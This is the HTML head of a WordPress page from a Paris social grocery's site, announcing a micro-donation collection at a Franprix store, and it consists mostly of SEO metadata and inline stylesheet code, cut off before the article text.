

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/
body_size: 17817
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://lemarchesolidaire.fr/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>La collecte micro don au Franprix - le marché solidaire</title>
	<meta name="description" content="Le marché solidaire - Epicerie sociale - Paris 14 - Atelier cuisine du monde - informatique - Collectes - Banque alimentaire - ANDES" />
	<link rel="canonical" href="https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La collecte micro don au Franprix - le marché solidaire" />
	<meta property="og:description" content="Le marché solidaire - Epicerie sociale - Paris 14 - Atelier cuisine du monde - informatique - Collectes - Banque alimentaire - ANDES" />
	<meta property="og:url" content="https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/" />
	<meta property="og:site_name" content="le marché solidaire" />
	<meta property="article:publisher" content="https://www.facebook.com/lemarchesolidaire" />
	<meta property="article:published_time" content="2016-10-27T10:02:10+00:00" />
	<meta property="article:modified_time" content="2019-03-17T15:23:55+00:00" />
	<meta property="og:image" content="https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon.jpg" />
	<meta property="og:image:width" content="2816" />
	<meta property="og:image:height" content="2112" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/#article","isPartOf":{"@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/"},"author":{"name":"admin","@id":"https://lemarchesolidaire.fr/#/schema/person/7090ff0716c508fcf50238a6a3139cbf"},"headline":"La collecte micro don au Franprix","datePublished":"2016-10-27T10:02:10+00:00","dateModified":"2019-03-17T15:23:55+00:00","mainEntityOfPage":{"@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/"},"wordCount":52,"commentCount":0,"publisher":{"@id":"https://lemarchesolidaire.fr/#organization"},"image":{"@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/#primaryimage"},"thumbnailUrl":"https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon.jpg","articleSection":["Collectes"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/#respond"]}]},{"@type":"WebPage","@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/","url":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/","name":"La collecte micro don au Franprix - le marché solidaire","isPartOf":{"@id":"https://lemarchesolidaire.fr/#website"},"primaryImageOfPage":{"@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/#primaryimage"},"image":{"@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/#primaryimage"},"thumbnailUrl":"https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon.jpg","datePublished":"2016-10-27T10:02:10+00:00","dateModified":"2019-03-17T15:23:55+00:00","description":"Le marché solidaire - Epicerie sociale - Paris 14 - Atelier cuisine du monde - informatique - Collectes - Banque alimentaire - ANDES","breadcrumb":{"@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/#primaryimage","url":"https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon.jpg","contentUrl":"https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon.jpg","width":2816,"height":2112},{"@type":"BreadcrumbList","@id":"https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lemarchesolidaire.fr/"},{"@type":"ListItem","position":2,"name":"La collecte micro don au Franprix"}]},{"@type":"WebSite","@id":"https://lemarchesolidaire.fr/#website","url":"https://lemarchesolidaire.fr/","name":"le marché solidaire","description":"Le Marché Solidaire Paris 14e","publisher":{"@id":"https://lemarchesolidaire.fr/#organization"},"alternateName":"épicerie solidaire de Paris 14ème","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lemarchesolidaire.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://lemarchesolidaire.fr/#organization","name":"Le Marché Solidaire","alternateName":"épicerie solidaire de Paris 14ème","url":"https://lemarchesolidaire.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lemarchesolidaire.fr/#/schema/logo/image/","url":"https://lemarchesolidaire.fr/wp-content/uploads/2012/05/cropped-cropped-Logo.png","contentUrl":"https://lemarchesolidaire.fr/wp-content/uploads/2012/05/cropped-cropped-Logo.png","width":200,"height":315,"caption":"Le Marché Solidaire"},"image":{"@id":"https://lemarchesolidaire.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lemarchesolidaire"]},{"@type":"Person","@id":"https://lemarchesolidaire.fr/#/schema/person/7090ff0716c508fcf50238a6a3139cbf","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lemarchesolidaire.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/db9c6282b453e6565fd5103746eb076dba5953d42410ea711dbd51271a9f3e53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/db9c6282b453e6565fd5103746eb076dba5953d42410ea711dbd51271a9f3e53?s=96&d=mm&r=g","caption":"admin"},"url":"https://lemarchesolidaire.fr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="le marché solidaire &raquo; Flux" href="https://lemarchesolidaire.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="le marché solidaire &raquo; Flux des commentaires" href="https://lemarchesolidaire.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="le marché solidaire &raquo; Flux iCal" href="https://lemarchesolidaire.fr/events/?ical=1" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Roboto+Slab:400,300italic,300,400italic,700&subset=latin,cyrillic-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="le marché solidaire &raquo; La collecte micro don au Franprix Flux des commentaires" href="https://lemarchesolidaire.fr/la-collecte-micro-don-au-franprix/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lemarchesolidaire.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flemarchesolidaire.fr%2Fla-collecte-micro-don-au-franprix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lemarchesolidaire.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flemarchesolidaire.fr%2Fla-collecte-micro-don-au-franprix%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lemarchesolidaire.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lemarchesolidaire.fr/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lemarchesolidaire.fr/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lemarchesolidaire.fr/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://lemarchesolidaire.fr/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 